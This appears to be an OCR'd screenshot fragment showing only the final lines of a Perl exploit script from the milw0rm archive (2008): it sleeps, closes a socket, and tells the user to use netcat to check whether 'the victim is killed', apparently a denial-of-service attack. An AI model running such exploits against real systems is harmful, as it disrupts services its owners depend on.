
print "\n++ Have to wait for a few 
seconds before closing the socket";

sleep(6);

close ($sock);

print "\n++ NC and check if the victim 
is killed \r\n";

# milw0rm.com [2008-04-01]

Tags:
Advisory/Source:
Link
Databases
Links